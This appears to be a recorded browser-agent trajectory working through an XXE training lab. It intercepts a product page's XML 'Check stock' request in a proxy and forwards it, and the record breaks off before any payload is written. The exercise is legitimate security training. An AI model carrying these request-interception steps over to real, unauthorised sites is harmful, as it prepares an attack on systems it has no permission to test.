
Launch the XXE lab and view The Trolley-ON product page down to its Check stock form
{"action": "left_click", "coordinate": [1096, 504]}

{"action": "left_click", "coordinate": [839, 593]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

With Intercept on, request the stock level for the Paris store
{"action": "left_click", "coordinate": [364, 141]}

{"action": "left_click", "coordinate": [886, 779]}

{"action": "left_click", "coordinate": [1067, 778]}

Forward the captured XML stock request and note the returned count of 196
{"action": "left_click", "coordinate": [75, 143]}

{"action": "double_click", "coordinate": [75, 283]}

{"action": "left_click", "coordinate": [83, 143]}
